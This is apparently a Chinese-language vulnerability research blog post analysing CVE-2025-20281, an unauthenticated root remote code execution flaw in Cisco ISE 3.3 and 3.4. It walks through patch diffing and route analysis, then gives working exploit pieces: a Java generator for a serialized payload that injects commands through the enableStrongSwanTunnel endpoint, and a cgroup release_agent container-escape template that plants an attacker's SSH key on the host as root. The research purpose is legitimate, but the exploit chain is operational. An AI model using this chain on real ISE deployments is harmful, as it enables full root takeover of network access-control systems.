CVE-2025-20281
影响范围:ISE ISE-PIC 3.3、3.4。3.3 官方已经提供了patch。但不会解包
未授权RCE,root权限。下游组件使用的输出中特殊元素的中和不当(“注入”)
无论设备配置如何,此漏洞都会影响思科 ISE 和 ISE-PIC 版本 3.3 及更高版本。此漏洞不会影响思科 ISE 和 ISE-PIC 版本 3.2 或更早版本。
分析 先看看监听443的进程
1
2
3
4
5
6
7
8
9
10
11
12
13
[root@cisco 34598 ] tcp 0 0 0.0 .0 .0 :443 0.0 .0 .0 :* LISTEN 24502 /conmon [root@cisco 34598 ] COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME conmon 24502 root 6u IPv4 267314 0t0 TCP *:https (LISTEN) prometheu 34598 nfsnobody 9u IPv4 426705 0t0 TCP cisco:63896 ->cisco:https (ESTABLISHED) prometheu 34598 nfsnobody 56u IPv4 426613 0t0 TCP cisco:63890 ->cisco:https (ESTABLISHED) prometheu 34598 nfsnobody 60u IPv4 475113 0t0 TCP cisco:32594 ->cisco:https (ESTABLISHED) prometheu 34598 nfsnobody 61u IPv4 498230 0t0 TCP cisco:13550 ->cisco:https (ESTABLISHED) [root@cisco 34598 ] ise-apigw-container 0.0 .0 .0 :80 ->8000 /tcp, 0.0 .0 .0 :443 ->8443 /tcp, 0.0 .0 .0 :19001 ->8001 /tcp, 0.0 .0 .0 :19444 ->8444 /tcp
这里prometheu用于实现监控性能和告警等功能,实际443是由于conmon管理的容器服务来监听。具体来说被映射到了ise-apigw-container的8443。
进入容器内看看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 / 1 /bin/busybox 0 /dev/null 1 /bin/busybox 1 pipe:[267318] 1 /bin/busybox 2 pipe:[267319] 1 /bin/busybox 10 /docker-entrypoint.sh 38 /bin/busybox 0 /dev/pts/0 38 /bin/busybox 1 /dev/pts/0 38 /bin/busybox 2 /dev/pts/0 38 /bin/busybox 10 /dev/tty 50 /bin/busybox 0 /dev/pts/0 50 /bin/busybox 1 /dev/pts/0 50 /bin/busybox 2 /dev/pts/0 50 /bin/busybox 10 /dev/tty / tcp 0 0 0.0.0.0:8443 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:8443 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:8443 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:8443 0.0.0.0:* LISTEN - tcp 0 0 :::8443 :::* LISTEN - tcp 0 0 :::8443 :::* LISTEN - tcp 0 0 :::8443 :::* LISTEN - tcp 0 0 :::8443 :::* LISTEN - / PID USER TIME COMMAND 1 root 0:00 {docker-entrypoi} /bin/sh /docker-entrypoint.sh kong docker-start 17 kong 0:00 nginx: master process /usr/local/openresty/nginx/sbin/nginx -p /usr/local/kong -c nginx.conf 22 kong 0:00 nginx: worker process 23 kong 0:00 nginx: worker process 24 kong 0:00 nginx: worker process 25 kong 0:01 nginx: worker process 38 root 0:00 sh 50 root 0:00 ash 76 root 0:00 ps auxf / set -eexport KONG_NGINX_DAEMON=offexport LD_LIBRARY_PATH=/usr/local/kong/libchown -R kong /usr/local/kong/logsif [[ "$1 " == "kong" ]]; then PREFIX=${KONG_PREFIX:=/usr/local/kong} if [[ "$2 " == "docker-start" ]]; then su-exec kong kong prepare -p "$PREFIX " --nginx-conf /etc/kong/custom_nginx.template su-exec kong /usr/local/openresty/nginx/sbin/nginx -p "$PREFIX " -c nginx.conf fi fi
443端口由kong 做路由。看一下配置:
1
2
3
4
curl http://localhost:8001/routes curl http://localhost:8001/services curl http://localhost:8001/plugins curl http://localhost:8001/consumers
写个脚本处理一下得到的结果,处理结果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Path | method | JWT Auth | Anonymous | Anonymous Consumer | Bound Consumer | Upstream Path | Upstream Host:Port ---------------------------------------------------------------------------------------------------------------------------------------------------------------- /kibana | GET, POST, PUT, PATCH, DELETE | ✅ | ❌ | — | — | / | cisco.ise.com:5701 /api/v1/patch, /api/v1/hotpatch | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | cisco:9070 /api/v1/deployment/promote | POST | ❌ | ❌ | — | — | / | cisco:9070 / | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | cisco:9443 /admin/API/mnt/ | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | mnt_upstream:443 /infrastructure-monitoring/grafana | GET, POST, PUT, PATCH, DELETE | ✅ | ❌ | — | — | / | cisco:3011 /kibanaSync | GET, POST, PUT, PATCH, DELETE | ✅ | ❌ | — | — | /kibana | cisco.ise.com:5701 /api/v1/pxgrid-direct/push | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | cisco:8954 /ers | POST, PUT, PATCH, DELETE | ✅ | ✅ | ers_write_anonymous_user | — | / | cisco:9060 /api/v1/task | GET | ❌ | ❌ | — | — | / | cisco:9070 /api | GET | ✅ | ✅ | openapi_read_anonymous_user | — | / | openapi_upstream:443 /metrics/rabbitmq | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | /metrics/detailed | cisco:15692 /ers | GET | ✅ | ✅ | ers_read_anonymous_user | — | / | ers_read_upstream:443 /metrics/ise-prometheus-exporter | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | cisco:9121 /api | POST, PUT, PATCH, DELETE | ✅ | ✅ | openapi_write_anonymous_user | — | / | cisco:9070 /pi-profiler/actuator/prometheus | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | cisco:9096 /api/v1/certs/system-certificate/import | GET, POST, PUT, PATCH, DELETE | ❌ | ❌ | — | — | / | cisco:9070
/kibana /infrastructure-monitoring/grafana /kibanaSync这三个路径可以排除了。其他的路径都得再看看。
看了一下这些域名全都是映射到宿主机的,所有这些端口都是由apache启动的服务来监听。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
sequenceDiagram participant C as 客户端 participant H as 宿主机(443端口) participant D as Docker容器(8443) participant K as Kong/Nginx(容器内) participant B as Kong Balancer(容器内) participant S as apache C->>H: HTTPS请求(端口443) H->>D: 端口映射443→8443 D->>K: 请求到达Nginx K->>K: 执行Kong.access()认证 K->>K: 证书验证/API密钥检查 alt 认证失败 K->>C: 返回401错误 else 认证成功 K->>B: 传递请求 B->>B: Kong.balancer()决策 B->>S: 路由到目标服务节点 S->>S: 路由到业务逻辑执行 S->>B: 返回响应 B->>K: 返回代理响应 K->>C: 返回HTTPS响应 end
apache的路由规则保存在web.xml中。写个脚本过滤一下其中的未授权接口。两个版本过滤结果如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
3.4 patch1 未授权接口 | web.xml路径---------------------------------------------------------------------------------------------------- /previewportal/*.action | .\\previewwebapp\\previewportal\\WEB-INF\\web.xml /deployment-rpc/deleteSyncFiles/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/updateBulkReplicationStatus/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/deregister/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/pingNode/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/begin-replication/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/enableStrongSwanTunnel/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/abortUpgradeBundle/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/getNonUpgradedNodes/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml 3.4 patch2 未授权接口 | web.xml路径---------------------------------------------------------------------------------------------------- /previewportal/*.action | .\\previewwebapp\\previewportal\\WEB-INF\\web.xml /deployment-rpc/getNonUpgradedNodes/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/begin-replication/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/deregister/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/deleteSyncFiles/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/updateBulkReplicationStatus/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/pingNode/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml /deployment-rpc/abortUpgradeBundle/* | .\\webapps\\deployment-rpc\\WEB-INF\\web.xml
不难发现patch2中/deployment-rpc/enableStrongSwanTunnel/* 不再是未授权路径。那可以从这里开始分析。
根据web.xml中的内容可以定位到\opt\CSCOcpm\appsrv\apache-tomcat-9.0.87\webapps\deployment-rpc\WEB-INF\classes\com\cisco\cpm\infrastructure\deployment\rpc\DeploymentRegistrationListener.class。diff一下看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
tinia@DESKTOP-SHFAJ63:/mnt/e/file_system/ISEdiff/dir_diff$ diff ./341.java ./342.java 61a62 > import com.cisco.cpm.infrastructure.ipsec.api.IPSecStrongSwanHandler; 130d130 < import java.io.ObjectInputStream; 808c808 < ObjectInputStream var2 = new ObjectInputStream(var0.getInputStream()); > ValidatingObjectInputStream var2 = new ValidatingObjectInputStream(var0.getInputStream(), ImmutableSet.of(String.class)); 1414c1414 < ObjectInputStream var3 = new ObjectInputStream(var1.getInputStream()); > ValidatingObjectInputStream var3 = new ValidatingObjectInputStream(var1.getInputStream(), ImmutableSet.of(String[].class)); 1416a1417,1420 > if (var4 == null || var4.length == 0 || IPSecStrongSwanHandler.getInstance().getById(var4[0]) == null) { > throw new ServletException("No IPsec connection found."); > } > 1464c1468 < logger.debug("Handling disableStrongSwanTunnel request .."); > logger.info("Handling disableStrongSwanTunnel request .."); 1468c1472 < ObjectInputStream var3 = new ObjectInputStream(var1.getInputStream()); > ValidatingObjectInputStream var3 = new ValidatingObjectInputStream(var1.getInputStream(), ImmutableSet.of(String[].class)); 1494,1498c1498,1506 < String var5 = "/usr/bin/sudo /opt/CSCOcpm/bin/configureStrongSwan.sh ".concat(var3).concat(var4[0]); < logger.debug("Command is :: {}", var5); < Process var6 = Runtime.getRuntime().exec(var5); < var6.waitFor(); < return var6; > if (IPSecStrongSwanHandler.getInstance().getById(var4[0]) == null) { > throw new IOException("IPsec configuration could not be updated."); > } else { > String var5 = "/usr/bin/sudo /opt/CSCOcpm/bin/configureStrongSwan.sh ".concat(var3).concat(var4[0]); > logger.debug("Command is :: {}", var5); > Process var6 = Runtime.getRuntime().exec(var5); > var6.waitFor(); > return var6; > } 1506c1514 < ObjectInputStream var3 = new ObjectInputStream(var1.getInputStream()); > ValidatingObjectInputStream var3 = new ValidatingObjectInputStream(var1.getInputStream(), ImmutableSet.of(String[].class));

这里改了几处反序列化。另外可以看到String var5 = "/usr/bin/sudo /opt/CSCOcpm/bin/configureStrongSwan.sh ".concat(var3).concat(var4[0]); 这里存在十分明显的命令注入。
改一下log4j的配置并重启,以便输出调试信息。具体来说这里是将<Logger name="Config-Deployment" additivity="false" level="INFO">的level改成DEBUG,然后 tail -f /opt/CSCOcpm/logs/deployment.log | grep cpm.infrastructure.deployment.rpc.DeploymentRegistrationListener看一下logger.debug("Command is :: {}", var5);这里输出的信息
生成个反序列化对象发过去看看:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import java.io.*;public class GenerateSerializedPayload { public static void main (String[] args) throws IOException { String[] payload = {"x;touch /home/testuser/flag" ,"wtf" }; try (FileOutputStream fos = new FileOutputStream ("payload.bin" ); ObjectOutputStream oos = new ObjectOutputStream (fos)) { oos.writeObject(payload); System.out.println("Payload generated: payload.bin" ); } } }
可以看到这里成功执行了预期的指令,但啥也没创建。跟进看一下java的Runtime.getRuntime().exec()是怎么实现的:

在收到指令后先扫描一遍,根据扫描一遍根据" \t\n\r\f"来分隔token
继续跟进exec,可以看到它最终使用了参数化命令执行。也就意味着这里没法做命令注入。但是还可以参数注入


那么接下来看看/opt/CSCOcpm/bin/configureStrongSwan.sh都做了什么。
diff一下发现这里没做更改。

这里只获取两个参数,第一个参数固定为enable,第二个参数可以控制

可控的参数最终被传递到docker中执行。尝试一下在docker中创建个文件。构建序列化对象String[] payload = {"x;touch${IFS}/flag","wtf"}; 发过去试试
可以看到这里成功创建了文件。那么如何docker逃逸呢?
docker inspect strongswan-container | grep privileged确认一下,docker运行在privileged下。(这里看了一圈,运行中的docker只有这一个是privileged)
那么首先可以直接挂载宿主机的磁盘到虚拟机里,然后就可以直接更改宿主机的文件,比如把ssh public key写到/root/.ssh/authorized_keys中
还可以通过 User-Mode Helper 的方式来实现。这里也是利用了其privileged权限,可以挂载了一个Linux cgroup,指定其清空时要执行的shell脚本在宿主机下的位置,最后清空cgroup。这样最后指定的脚本就会以 root 身份在宿主机上执行。这里写的脚本是将ssh public key写入到宿主机,脚本执行后攻击机就可以直接ssh连了。
1
2
3
4
5
6
7
8
9
10
payload_template = '''mkdir /tmp/esc mount -t cgroup -o rdma cgroup /tmp/esc mkdir /tmp/esc/w echo 1 > /tmp/esc/w/notify_on_release overlay=`sed -n 's/.*\\perdir=\\([^,]*\\).*/\\1/p' /etc/mtab` pop="$overlay/simulate.sh" echo $pop > /tmp/esc/release_agent echo \\#\\!/bin/bash > $overlay/simulate.sh ; echo "mkdir /root/.ssh" >> $overlay/simulate.sh ; echo "echo \\"{ssh_pub_key}\\" > /root/.ssh/authorized_keys" >> $overlay/simulate.sh; chmod +x $overlay/simulate.sh echo "0" | tee /tmp/esc/w/cgroup.procs '''
打完exp后成功ssh上了
用到的脚本 附上中间用到的脚本:
分析kong路由: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 import jsonfrom collections import defaultdictdef load_json (filename ): with open (filename, "r" , encoding="utf-8" ) as f: return json.load(f)["data" ] routes = load_json("routes.json" ) services = load_json("services.json" ) plugins = load_json("plugins.json" ) consumers = load_json("consumers.json" ) service_map = {s["id" ]: s for s in services} consumer_map = {c["id" ]: c["username" ] for c in consumers} route_plugins = defaultdict(list ) service_plugins = defaultdict(list ) for p in plugins: if p.get("route" ): route_plugins[p["route" ]["id" ]].append(p) elif p.get("service" ): service_plugins[p["service" ]["id" ]].append(p) print (f"{'Path' :40 } | {'method' :30 } | {'JWT Auth' :10 } | {'Anonymous' :8 } | {'Anonymous Consumer ' :30 } | {'Bound Consumer' :10 } | {'Upstream Path' :20 } | {'Upstream Host:Port ' } " )print ("-" * 160 )for route in routes: path = ", " .join(route.get("paths" , [])) methods = route.get("methods" , ["ALL" ]) method_str = ", " .join(methods) service_id = route["service" ]["id" ] service = service_map.get(service_id, {}) service_host = service.get("host" , "N/A" ) service_port = service.get("port" , "N/A" ) service_path = service.get("path" , "" ) jwt_plugin = None plugins_attached = route_plugins.get(route["id" ], []) + service_plugins.get(service_id, []) for plugin in plugins_attached: if plugin["name" ] == "jwt" : jwt_plugin = plugin break jwt_required = "✅" if jwt_plugin else "❌" is_anonymous = "✅" if jwt_plugin and jwt_plugin["config" ].get("anonymous" ) else "❌" anonymous_user = "—" if jwt_plugin and jwt_plugin["config" ].get("anonymous" ): anon_id = jwt_plugin["config" ]["anonymous" ] anonymous_user = consumer_map.get(anon_id, anon_id[:8 ]) bound_consumer = jwt_plugin.get("consumers" , {}).get("id" ) if jwt_plugin else None bound_consumer_name = consumer_map.get(bound_consumer, "—" ) if bound_consumer else "—" print (f"{path:40 } | {method_str:30 } | {jwt_required:10 } | {is_anonymous:8 } | {anonymous_user:30 } | {bound_consumer_name:10 } | {service_path or '/' :20 } | {service_host} :{service_port} " )
分析apache未授权接口 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 import osimport xml.etree.ElementTree as ETdef find_unprotected_endpoints (base_dir ): results = [] for root, dirs, files in os.walk(base_dir): if 'web.xml' in files: webxml_path = os.path.join(root, 'web.xml' ) try : tree = ET.parse(webxml_path) root_xml = tree.getroot() webinf_dir = os.path.dirname(webxml_path) webapp_dir = os.path.dirname(webinf_dir) webapp_name = os.path.basename(webapp_dir) protected_patterns = set () for sec_cons in root_xml.findall('{http://java.sun.com/xml/ns/j2ee}security-constraint' ): for web_res_col in sec_cons.findall('{http://java.sun.com/xml/ns/j2ee}web-resource-collection' ): for url_pat in web_res_col.findall('{http://java.sun.com/xml/ns/j2ee}url-pattern' ): pattern_text = url_pat.text.strip() protected_patterns.add(pattern_text) servlet_mapped_patterns = set () for servlet_map in root_xml.findall('{http://java.sun.com/xml/ns/j2ee}servlet-mapping' ): url_pat = servlet_map.find('{http://java.sun.com/xml/ns/j2ee}url-pattern' ) if url_pat is not None : pattern_text = url_pat.text.strip() servlet_mapped_patterns.add(pattern_text) protects_all = '/*' in protected_patterns for sm_pattern in servlet_mapped_patterns: if protects_all: continue else : is_protected = False for p_pat in protected_patterns: if p_pat == sm_pattern: is_protected = True break if p_pat.endswith('/*' ): prefix = p_pat[:-2 ] if sm_pattern.startswith(prefix): is_protected = True break if p_pat == '/*' : is_protected = True break if not is_protected: full_path = sm_pattern if not full_path.startswith('/' ): full_path = '/' + full_path full_path = '/' + webapp_name + full_path results.append((full_path, webxml_path)) except Exception as e: print (f"Error parsing {webxml_path} : {e} " ) return results if __name__ == "__main__" : base_dir = '.' unprotected = find_unprotected_endpoints(base_dir) if unprotected: print (f"{'未授权接口' .ljust(50 )} | web.xml路径" ) print ("-" *100 ) for url, path in unprotected: print (f"{url.ljust(50 )} | {path} " ) else : print ("未发现未授权接口。" )

